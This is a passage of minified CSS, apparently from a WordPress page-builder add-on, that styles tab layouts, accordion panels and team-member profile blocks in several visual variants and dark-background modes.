.lae-panel-content h4,.lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h5,.lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h6{color:#e5e5e5}@keyframes lae-fade{0%{opacity:0}100%{opacity:1}}.lae-tabs{clear:both;position:relative;overflow:hidden}.lae-tabs .lae-tab-nav{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;justify-content:flex-start}.lae-tabs .lae-tab-nav .lae-tab{text-align:center;-webkit-box-flex:0;-webkit-flex:0 1 auto;-moz-box-flex:0;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.lae-tabs .lae-tab-nav .lae-tab a{display:block;text-overflow:ellipsis;white-space:normal;padding:20px 40px;text-decoration:none;border:none;margin:0;outline:none;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;-ms-transition:color 0.3s;transition:color 0.3s}@media only screen and (max-width:1024px){.lae-tabs .lae-tab-nav .lae-tab a{padding:20px 25px}}.lae-tabs .lae-tab-nav .lae-tab span.lae-icon-wrapper span{font-size:32px;font-weight:400;vertical-align:middle;margin-right:10px}.lae-tabs .lae-tab-nav .lae-tab span.lae-image-wrapper img{max-width:24px;display:inline-block;vertical-align:middle;height:auto;width:auto;padding:0;margin:0 10px 0 0;border:none}.lae-tabs .lae-tab-nav .lae-tab span.lae-tab-title{font-size:14px;line-height:1;font-weight:700;text-transform:uppercase;letter-spacing:1px}.lae-tabs .lae-tab-panes{position:relative}.lae-tabs .lae-tab-panes .lae-tab-pane{padding:40px;display:none;overflow:hidden}.lae-tabs .lae-tab-panes .lae-tab-pane.lae-active{display:block;animation:lae-fade 0.3s ease-in-out}.lae-no-flexbox .lae-tab-nav{display:block}.lae-no-flexbox .lae-tab-nav .lae-tab{min-width:15%;display:inline-block}.lae-tabs.lae-vertical{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.lae-tabs.lae-vertical .lae-tab-nav{-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;justify-content:flex-start}.lae-tabs.lae-vertical .lae-tab-panes{-webkit-box-flex:4;-webkit-flex:4 1 auto;-moz-box-flex:4;-moz-flex:4 1 auto;-ms-flex:4 1 auto;flex:4 1 auto}.lae-tabs.lae-vertical.lae-mobile-layout{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.lae-tab-mobile-menu{display:none;position:absolute;top:23px;right:20px;background:transparent;border:none;z-index:10}.lae-tab-mobile-menu i{font-size:18px;color:#777;font-weight:700}.lae-tabs.lae-mobile-layout .lae-tab-mobile-menu{display:none}.lae-tabs.lae-mobile-layout .lae-tab-nav{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;cursor:pointer}.lae-tabs.lae-mobile-layout .lae-tab-nav .lae-tab{text-align:center;display:block}.lae-tabs.lae-mobile-layout .lae-tab-nav .lae-tab.lae-active{display:block}.lae-tabs.lae-mobile-layout.lae-mobile-open .lae-tab-nav .lae-tab{display:block}.lae-tabs.lae-mobile-layout.lae-mobile-open .lae-tab-mobile-menu i:before{content:'\e911'}.lae-tabs-style1 .lae-tab-nav .lae-tab{border-left:1px solid #d9d9d9;border-bottom:1px solid #e2e2e2;background:#e9e9e9}.lae-tabs-style1 .lae-tab-nav .lae-tab:first-child{border-left-color:transparent;border-radius:5px 0 0 0}.lae-tabs-style1 .lae-tab-nav .lae-tab:last-child{border-radius:0 5px 0 0}.lae-tabs-style1 .lae-tab-nav .lae-tab.lae-active{border-bottom:none;background:#f2f2f2}.lae-tabs-style1 .lae-tab-nav .lae-tab a{color:#777}.lae-tabs-style1 .lae-tab-nav .lae-tab a:hover,.lae-tabs-style1 .lae-tab-nav .lae-tab a:focus{color:#333}.lae-tabs-style1 .lae-tab-nav .lae-tab.lae-active a{color:#333}.lae-tabs-style1 .lae-tab-panes{background:#f2f2f2;border-radius:0 4px 4px 4px}.lae-tabs-style1 .lae-mobile-layout:not(.lae-mobile-open) .lae-tab.lae-active{background:#eee}.lae-tabs-style1 .lae-mobile-layout .lae-tab{border-left:none;border-bottom-color:#d9d9d9}.lae-tabs-style1 .lae-mobile-layout .lae-tab:first-child{border-radius:5px 5px 0 0}.lae-tabs-style1 .lae-mobile-layout .lae-tab:last-child{border-radius:0}.lae-tabs-style1 .lae-mobile-layout .lae-tab-panes{border-radius:0}.lae-tabs-style2 .lae-tab-nav{background:#f2f2f2;border-radius:5px 5px 0 0;padding:0 30px}.lae-tabs-style2 .lae-tab-nav .lae-tab{padding:20px 10px;position:relative}.lae-tabs-style2 .lae-tab-nav .lae-tab a{display:inline-block;padding:5px 20px;border-radius:34px;color:#666;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.lae-tabs-style2 .lae-tab-nav .lae-tab a:hover,.lae-tabs-style2 .lae-tab-nav .lae-tab a:focus{color:#888}.lae-tabs-style2 .lae-tab-nav .lae-tab.lae-active:after{content:'';display:block;position:absolute;bottom:0;left:0;right:0;width:8px;margin:0 auto;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #3c3d41}.lae-tabs-style2 .lae-tab-nav .lae-tab.lae-active a{background:#838d8f;color:#fff}.lae-tabs-style2 .lae-tab-panes{background:#3c3d41;border-radius:0 0 5px 5px}.lae-tabs-style2 .lae-tab-panes .lae-tab-pane{color:#838d8f}.lae-tabs-style2 .lae-tab-panes .lae-tab-pane h1,.lae-tabs-style2 .lae-tab-panes .lae-tab-pane h2,.lae-tabs-style2 .lae-tab-panes .lae-tab-pane h3,.lae-tabs-style2 .lae-tab-panes .lae-tab-pane h4,.lae-tabs-style2 .lae-tab-panes .lae-tab-pane h5,.lae-tabs-style2 .lae-tab-panes .lae-tab-pane h6{color:#fff}.lae-tabs-style2 .lae-mobile-layout .lae-tab-mobile-menu{top:27px}.lae-tabs-style2 .lae-mobile-layout .lae-tab-nav{padding:0}.lae-tabs-style2 .lae-mobile-layout.lae-mobile-open .lae-tab{border-bottom:1px solid #e2e2e2}.lae-tabs-style2 .lae-mobile-layout.lae-mobile-open .lae-tab:last-child{border-bottom:none}.lae-tabs-style2 .lae-mobile-layout.lae-mobile-open .lae-tab.lae-active:after{display:none}.lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab a{color:#333}.lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab a:hover,.lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab a:focus{color:#666}.lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab.lae-active a{background:#aaa;color:#fff}.lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab.lae-active:after{border-bottom:8px solid #e7e7e7}.lae-dark-bg .lae-tabs-style2 .lae-tab-panes{background:#e7e7e7}.lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane{color:#666}.lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h1,.lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h2,.lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h3,.lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h4,.lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h5,.lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h6{color:#333}.lae-tabs-style3 .lae-tab-nav{background:#3c3d41;border-radius:5px 5px 0 0}.lae-tabs-style3 .lae-tab-nav .lae-tab{position:relative;border-right:1px solid #4e4f53}.lae-tabs-style3 .lae-tab-nav .lae-tab a{padding:20px 30px;border-radius:34px;color:#8f8e93;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.lae-tabs-style3 .lae-tab-nav .lae-tab a:hover,.lae-tabs-style3 .lae-tab-nav .lae-tab a:focus{color:#ccc}.lae-tabs-style3 .lae-tab-nav .lae-tab.lae-active:after{content:'';display:block;position:absolute;bottom:0;left:0;right:0;width:8px;margin:0 auto;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #f2f2f2}.lae-tabs-style3 .lae-tab-nav .lae-tab span.lae-icon-wrapper span,.lae-tabs-style3 .lae-tab-nav .lae-tab span.lae-image-wrapper img{margin:0 auto}.lae-tabs-style3 .lae-tab-nav .lae-tab.lae-active a{color:#eee}.lae-tabs-style3 .lae-tab-panes{background:#f2f2f2;border-radius:0 0 5px 5px}.lae-tabs-style3 .lae-mobile-layout .lae-tab-nav{-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-right:60px}.lae-tabs-style3 .lae-mobile-layout.lae-mobile-open .lae-tab{border-bottom:1px solid #4e4f53}.lae-dark-bg .lae-tabs-style3 .lae-mobile-layout.lae-mobile-open .lae-tab{border-bottom-color:#e5e5e5}.lae-tabs-style3 .lae-mobile-layout.lae-mobile-open .lae-tab.lae-active:after{display:none}.lae-dark-bg .lae-tabs-style3 .lae-tab-nav{background:#fff}.lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab{border-right:1px solid #ececec}.lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab a{color:#969696}.lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab a:hover,.lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab a:focus{color:#666}.lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab.lae-active a{color:#333}.lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab.lae-active:after{border-bottom:8px solid #e7e7e7}.lae-dark-bg .lae-tabs-style3 .lae-tab-panes{background:#e7e7e7}.lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane{color:#666}.lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h1,.lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h2,.lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h3,.lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h4,.lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h5,.lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h6{color:#333}.lae-tabs-style4{background:#f2f2f2;border-radius:5px}.lae-tabs-style4 .lae-tab-nav{border-bottom:1px solid #ddd;margin:0 40px}.lae-tabs-style4 .lae-tab-nav .lae-tab{position:relative;z-index:1;margin-right:20px}.lae-tabs-style4 .lae-tab-nav .lae-tab:last-child{margin-right:0}.lae-tabs-style4 .lae-tab-nav .lae-tab a{color:#888;padding:30px 20px}.lae-tabs-style4 .lae-tab-nav .lae-tab:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background:transparent;-webkit-transition:background 0.3s;-moz-transition:background 0.3s;-ms-transition:background 0.3s;transition:background 0.3s}.lae-tabs-style4 .lae-tab-nav .lae-tab:hover a{color:#565656}.lae-tabs-style4 .lae-tab-nav .lae-tab.lae-active a{color:#333}.lae-tabs-style4 .lae-tab-nav .lae-tab.lae-active:before{background:#f94213;height:2px}.lae-tabs-style4 .lae-tab-pane{padding:40px}.lae-tabs-style4 .lae-mobile-layout .lae-tab-nav{cursor:pointer;padding:0;margin:0;border:none}.lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab{margin:0;border-bottom:1px solid #e0e0e0}.lae-dark-bg .lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab{border-left:1px solid #404040;border-right:1px solid #404040;border-bottom-color:#404040}.lae-dark-bg .lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab:first-child{border-top:1px solid #404040}.lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab a{padding:20px 25px}.lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab:before{display:none}.lae-tabs-style4 .lae-mobile-layout.lae-mobile-open .lae-tab.lae-active{border-left:2px solid #f94213;border-right:2px solid #f94213}.lae-dark-bg .lae-tabs-style4 .lae-mobile-layout:not(.lae-mobile-open) .lae-tab.lae-active{border-top:1px solid #404040}.lae-dark-bg .lae-tabs-style4{background:transparent}.lae-dark-bg .lae-tabs-style4 .lae-tab-nav{margin:0;border-bottom:1px solid #2a2a2a}.lae-dark-bg .lae-tabs-style4 .lae-tab-nav .lae-tab a{color:#707070}.lae-dark-bg .lae-tabs-style4 .lae-tab-nav .lae-tab:hover a{color:#b0b0b0}.lae-dark-bg .lae-tabs-style4 .lae-tab-nav .lae-tab.lae-active a{color:#e5e5e5}.lae-dark-bg .lae-tabs-style4 .lae-tab-pane{padding:40px 0 0;color:#909090}.lae-dark-bg .lae-tabs-style4 .lae-tab-pane h1,.lae-dark-bg .lae-tabs-style4 .lae-tab-pane h2,.lae-dark-bg .lae-tabs-style4 .lae-tab-pane h3,.lae-dark-bg .lae-tabs-style4 .lae-tab-pane h4,.lae-dark-bg .lae-tabs-style4 .lae-tab-pane h5,.lae-dark-bg .lae-tabs-style4 .lae-tab-pane h6{color:#e5e5e5}.lae-tabs-style5 .lae-tab-nav a{padding:20px 50px;color:#777;position:relative;z-index:1}.lae-tabs-style5 .lae-tab-nav a:after{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background-color:#e9e9e9;content:'';-webkit-transition:-webkit-transform 0.3s,background-color 0.3s;transition:transform 0.3s,background-color 0.3s;-webkit-transform:perspective(900px) rotate3d(1,0,0,90deg);transform:perspective(900px) rotate3d(1,0,0,90deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-perspective-origin:50% 100%;perspective-origin:50% 100%}.lae-tabs-style5 .lae-tab-nav a:hover,.lae-tabs-style5 .lae-tab-nav a:focus{color:#333}.lae-tabs-style5 .lae-tab-nav .lae-tab.lae-active a{color:#333}.lae-tabs-style5 .lae-tab-nav .lae-tab.lae-active a:after{background-color:#f2f2f2;-webkit-transform:perspective(900px) rotate3d(1,0,0,0deg);transform:perspective(900px) rotate3d(1,0,0,0deg)}.lae-tabs-style5 .lae-tab-panes{background:#f2f2f2}.lae-tabs-style5 .lae-mobile-layout .lae-tab-nav .lae-tab{background:#f2f2f2;border-bottom:1px solid #e5e5e5}.lae-dark-bg .lae-tabs-style5 .lae-tab-nav .lae-tab a{color:#b0b0b0}.lae-dark-bg .lae-tabs-style5 .lae-tab-nav .lae-tab a:hover,.lae-dark-bg .lae-tabs-style5 .lae-tab-nav .lae-tab a:focus{color:#ddd}.lae-dark-bg .lae-tabs-style5 .lae-tab-nav .lae-tab.lae-active a{color:#333}.lae-tabs-style6 .lae-tab-nav .lae-tab,.lae-tabs-style7 .lae-tab-nav .lae-tab{text-align:left}.lae-tabs-style6 .lae-tab-nav .lae-tab a,.lae-tabs-style7 .lae-tab-nav .lae-tab a{padding:5px 2px;color:#666;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;border-top:2px solid transparent;border-bottom:2px solid transparent;display:inline-block}.lae-tabs-style6 .lae-tab-nav .lae-tab a:hover,.lae-tabs-style6 .lae-tab-nav .lae-tab a:focus,.lae-tabs-style7 .lae-tab-nav .lae-tab a:hover,.lae-tabs-style7 .lae-tab-nav .lae-tab a:focus{color:#333}.lae-tabs-style6 .lae-tab-nav .lae-tab.lae-active a,.lae-tabs-style7 .lae-tab-nav .lae-tab.lae-active a{border-color:#f94213;color:#333}.lae-tabs-style6 .lae-tab-pane,.lae-tabs-style7 .lae-tab-pane{padding:40px 0 0}.lae-tabs-style6 .lae-tab-nav{margin:0 auto;text-align:left}.lae-tabs-style6 .lae-tab-nav .lae-tab{margin-right:50px}.lae-tabs-style6 .lae-tab-nav .lae-tab:last-child{margin-right:0}.lae-tabs-style6 .lae-tab-pane{padding:40px 0 0}.lae-tabs-style7 .lae-tab-nav .lae-tab{padding:0 25px 0 0}.lae-tabs-style7 .lae-tab-nav .lae-tab a{max-width:none;margin:6px 0}@media only screen and (max-width:479px){.lae-tabs-style7 .lae-tab-nav .lae-tab a{text-align:center}}.lae-tabs-style7 .lae-tab-panes{-webkit-box-flex:6;-webkit-flex:6 1 auto;-moz-box-flex:6;-moz-flex:6 1 auto;-ms-flex:6 1 auto;flex:6 1 auto}.lae-tabs-style7 .lae-tab-panes .lae-tab-pane{padding:0 0 0 20px}.lae-tabs-style6 .lae-mobile-layout .lae-tab-mobile-menu,.lae-tabs-style7 .lae-mobile-layout .lae-tab-mobile-menu{top:22px}.lae-tabs-style6 .lae-mobile-layout .lae-tab-nav .lae-tab,.lae-tabs-style7 .lae-mobile-layout .lae-tab-nav .lae-tab{padding:12px 0;width:100%;text-align:center}.lae-tabs-style6 .lae-mobile-layout .lae-tab-nav .lae-tab a,.lae-tabs-style7 .lae-mobile-layout .lae-tab-nav .lae-tab a{margin:0}.lae-tabs-style6 .lae-mobile-layout .lae-tab-pane,.lae-tabs-style7 .lae-mobile-layout .lae-tab-pane{padding:30px 0 0}.lae-dark-bg .lae-tabs-style6 .lae-tab-nav .lae-tab a,.lae-dark-bg .lae-tabs-style7 .lae-tab-nav .lae-tab a{color:#b0b0b0}.lae-dark-bg .lae-tabs-style6 .lae-tab-nav .lae-tab:hover a,.lae-dark-bg .lae-tabs-style7 .lae-tab-nav .lae-tab:hover a{color:#ddd}.lae-dark-bg .lae-tabs-style6 .lae-tab-nav .lae-tab.lae-active a,.lae-dark-bg .lae-tabs-style7 .lae-tab-nav .lae-tab.lae-active a{color:#eaeaea}.lae-dark-bg .lae-tabs-style6 .lae-tab-pane,.lae-dark-bg .lae-tabs-style7 .lae-tab-pane{color:#909090}.lae-dark-bg .lae-tabs-style6 .lae-tab-pane h1,.lae-dark-bg .lae-tabs-style6 .lae-tab-pane h2,.lae-dark-bg .lae-tabs-style6 .lae-tab-pane h3,.lae-dark-bg .lae-tabs-style6 .lae-tab-pane h4,.lae-dark-bg .lae-tabs-style6 .lae-tab-pane h5,.lae-dark-bg .lae-tabs-style6 .lae-tab-pane h6,.lae-dark-bg .lae-tabs-style7 .lae-tab-pane h1,.lae-dark-bg .lae-tabs-style7 .lae-tab-pane h2,.lae-dark-bg .lae-tabs-style7 .lae-tab-pane h3,.lae-dark-bg .lae-tabs-style7 .lae-tab-pane h4,.lae-dark-bg .lae-tabs-style7 .lae-tab-pane h5,.lae-dark-bg .lae-tabs-style7 .lae-tab-pane h6{color:#e5e5e5}.lae-tabs-style8 .lae-tab-nav .lae-tab{margin:2px 0}.lae-tabs-style8 .lae-tab-nav .lae-tab a{padding:15px 30px;border-radius:4px;background:#f2f2f2;color:#777;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;border-left:3px solid transparent;text-align:left}.lae-tabs-style8 .lae-tab-nav .lae-tab a:hover,.lae-tabs-style8 .lae-tab-nav .lae-tab a:focus{color:#333}.lae-tabs-style8 .lae-tab-nav .lae-tab.lae-active a{color:#333;border-left-color:#f94213}.lae-tabs-style8 .lae-tab-pane{padding:0 0 0 40px}.lae-tabs-style8 .lae-mobile-layout .lae-tab-mobile-menu{top:18px}.lae-tabs-style8 .lae-mobile-layout .lae-tab-nav .lae-tab a{text-align:left}.lae-tabs-style8 .lae-mobile-layout:not(.lae-mobile-open) .lae-tab.lae-active a{border-color:transparent!important}.lae-tabs-style8 .lae-mobile-layout .lae-tab-pane{padding:30px 0 0}.lae-dark-bg .lae-tabs-style8 .lae-tab-pane{color:#909090}.lae-dark-bg .lae-tabs-style8 .lae-tab-pane h1,.lae-dark-bg .lae-tabs-style8 .lae-tab-pane h2,.lae-dark-bg .lae-tabs-style8 .lae-tab-pane h3,.lae-dark-bg .lae-tabs-style8 .lae-tab-pane h4,.lae-dark-bg .lae-tabs-style8 .lae-tab-pane h5,.lae-dark-bg .lae-tabs-style8 .lae-tab-pane h6{color:#e5e5e5}.lae-tabs-style9{background:#f2f2f2;border-radius:5px}.lae-tabs-style9 .lae-tab-nav{border-right:1px solid #ddd}.lae-tabs-style9 .lae-tab-nav .lae-tab{border-bottom:1px solid #d8d8d8;background:#e9e9e9}.lae-tabs-style9 .lae-tab-nav .lae-tab.lae-active{margin-right:-1px;background:#f2f2f2}.lae-tabs-style9 .lae-tab-nav .lae-tab a{padding:20px 30px;color:#777}.lae-tabs-style9 .lae-tab-nav .lae-tab a:hover,.lae-tabs-style9 .lae-tab-nav .lae-tab a:focus{color:#333}.lae-tabs-style9 .lae-tab-nav .lae-tab.lae-active a{color:#333}.lae-tabs-style9 .lae-tab-panes{-webkit-box-flex:5;-webkit-flex:5 1 auto;-moz-box-flex:5;-moz-flex:5 1 auto;-ms-flex:5 1 auto;flex:5 1 auto}.lae-tabs-style9 .lae-mobile-layout .lae-tab-nav{border-right:none}.lae-tabs-style9 .lae-mobile-layout:not(.lae-mobile-open) .lae-tab.lae-active{background:#eee;border:none}.lae-tabs-style10 .lae-tab-nav{background:#3c3d41;border-radius:5px 0 0 5px}.lae-tabs-style10 .lae-tab-nav .lae-tab{position:relative;border-bottom:1px solid #4e4f53;padding:0}.lae-tabs-style10 .lae-tab-nav .lae-tab:last-child{border-bottom:none}.lae-tabs-style10 .lae-tab-nav .lae-tab a{padding:20px;color:#8f8e93;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.lae-tabs-style10 .lae-tab-nav .lae-tab a:hover,.lae-tabs-style10 .lae-tab-nav .lae-tab a:focus{color:#ccc}.lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active:after{content:'';display:block;position:absolute;top:32px;right:0;height:8px;margin:0 auto;border-top:8px solid transparent;border-right:8px solid #f2f2f2;border-bottom:8px solid transparent}.lae-tabs-style10 .lae-tab-nav .lae-tab span.lae-icon-wrapper span,.lae-tabs-style10 .lae-tab-nav .lae-tab span.lae-image-wrapper{margin:0 auto}.lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active a{color:#fff}.lae-tabs-style10 .lae-tab-panes{background:#f2f2f2;border-radius:0 5px 5px 0}.lae-tabs-style10 .lae-mobile-layout{-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.lae-tabs-style10 .lae-mobile-layout .lae-tab-mobile-menu{display:none}.lae-tabs-style10 .lae-mobile-layout .lae-tab-nav .lae-tab{display:block}.lae-dark-bg .lae-tabs-style10 .lae-tab-nav{background:#fff}.lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab{border-bottom:1px solid #ececec}.lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab:last-child{border-bottom:none}.lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab a{color:#969696}.lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab a:hover,.lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab a:focus{color:#666}.lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active a{color:#333}.lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active:after{border-right:8px solid #e7e7e7}.lae-dark-bg .lae-tabs-style10 .lae-tab-panes{background:#e7e7e7}.lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane{color:#666}.lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h1,.lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h2,.lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h3,.lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h4,.lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h5,.lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h6{color:#333}.lae-team-members{clear:both}.lae-team-members .lae-team-member .lae-social-list{margin-top:20px}.lae-team-members .lae-team-member .lae-social-list .lae-social-list-item{display:inline;margin:0 15px 0 0}.lae-team-members .lae-team-member .lae-team-member-details{font-size:15px;line-height:24px}.lae-team-members .lae-team-member .lae-team-member-text .lae-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px}.lae-team-members .lae-team-member .lae-team-member-text .lae-team-member-position{font-size:15px;line-height:24px;font-style:italic;color:#888;margin-bottom:10px}.lae-team-members-style1 .lae-team-member-wrapper{float:left;padding:10px}.lae-team-members-style1 .lae-team-member{max-width:320px;margin:0 auto 40px}.lae-team-members-style1 .lae-team-member .lae-image-wrapper{text-align:center;position:relative}.lae-team-members-style1 .lae-team-member .lae-image-wrapper img{max-width:100%;margin:0 auto;border-radius:50%;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-team-members-style1 .lae-team-member .lae-image-wrapper .lae-social-list{position:absolute;width:100%;top:40%;z-index:2}@media only screen and (max-width:767px){.lae-team-members-style1 .lae-team-member .lae-image-wrapper .lae-social-list{position:relative;top:0}}.lae-team-members-style1 .lae-team-member .lae-image-wrapper .lae-social-list i{font-size:26px;color:#fff;opacity:0;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-team-members-style1 .lae-team-member .lae-image-wrapper .lae-social-list i:hover{color:#ccc}@media only screen and (max-width:767px){.lae-team-members-style1 .lae-team-member .lae-image-wrapper .lae-social-list i{color:inherit;opacity:1}.lae-team-members-style1 .lae-team-member .lae-image-wrapper .lae-social-list i:hover{color:inherit}}.lae-team-members-style1 .lae-team-member:hover .lae-image-wrapper img{-webkit-filter:brightness(50%);-moz-filter:brightness(50%);-ms-filter:brightness(50%);filter:brightness(50%)}@media only screen and (max-width:767px){.lae-team-members-style1 .lae-team-member:hover .lae-image-wrapper img{-webkit-filter:brightness(80%);-moz-filter:brightness(80%);-ms-filter:brightness(80%);filter:brightness(80%)}}.lae-team-members-style1 .lae-team-member:hover .lae-image-wrapper .lae-social-list i{opacity:1}.lae-team-members-style1 .lae-team-member .lae-team-member-text{text-align:center;max-width:650px;padding-top:25px}.lae-team-members-style1 .lae-team-member .lae-team-member-text .lae-title{margin-bottom:10px}.lae-team-members-style1 .lae-team-member .lae-social-list{margin:10px auto}.lae-team-members-style2{position:relative;max-width:960px}.lae-team-members-style2 .lae-team-member-wrapper{clear:both;margin-top:100px}.lae-team-members-style2 .lae-team-member-wrapper:first-child{margin-top:0}.lae-team-members-style2 .lae-team-member-wrapper .lae-image-wrapper{float:left;position:relative}.lae-team-members-style2 .lae-team-member-wrapper .lae-image-wrapper img{max-width:320px;border-radius:50%;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-team-members-style2 .lae-team-member-wrapper .lae-team-member-text{margin:10px 0 0;vertical-align:middle;padding-top:20px}.lae-team-members-style2 .lae-team-member-wrapper .lae-team-member-text .lae-title{margin-bottom:5px}.lae-team-members-style2 .lae-team-member-wrapper .lae-team-member-text .lae-team-member-details{margin:10px 0 10px}.lae-team-members-style2 .lae-team-member-wrapper .lae-team-member-text .lae-social-list i{font-size:24px}.lae-team-members-style2 .lae-team-member-wrapper:hover .lae-image-wrapper img{-webkit-filter:brightness(80%);-moz-filter:brightness(80%);-ms-filter:brightness(80%);filter:brightness(80%)}.lae-team-members-style2 .lae-team-member-wrapper:nth-child(odd) .lae-image-wrapper{margin-right:50px}.lae-team-members-style2 .lae-team-member-wrapper:nth-child(even) .lae-image-wrapper{float:right;margin-left:50px}.lae-team-members-style2 .lae-team-member-wrapper:nth-child(even) .lae-team-member-text .lae-title,.lae-team-members-style2 .lae-team-member-wrapper:nth-child(even) .lae-team-member-text .lae-team-member-position,.lae-team-members-style2 .lae-team-member-wrapper:nth-child(even) .lae-team-member-text .lae-team-member-details,.lae-team-members-style2 .lae-team-member-wrapper:nth-child(even) .lae-team-member-text .lae-social-list{text-align:right}@media only screen and (max-width:767px){.lae-team-members-style2 .lae-team-member-wrapper{margin-top:75px}.lae-team-members-style2 .lae-team-member .lae-image-wrapper,.lae-team-members-style2 .lae-team-member .lae-team-member-text{width:100%;float:none}.lae-team-members-style2 .lae-team-member .lae-image-wrapper{text-align:center}.lae-team-members-style2 .lae-team-member .lae-image-wrapper img{margin:0 auto 20px}.lae-team-members-style2 .lae-team-member .lae-team-member-text{max-width:400px;margin:0 auto;padding-top:0}.lae-team-members-style2 .lae-team-member .lae-team-member-text .lae-title,.lae-team-members-style2 .lae-team-member .lae-team-member-text .lae-team-member-position,.lae-team-members-style2 .lae-team-member .lae-team-member-text .lae-team-member-details,.lae-team-members-style2 .lae-team-member .lae-team-member-text .lae-social-list{text-align:center!important}}.lae-dark-bg 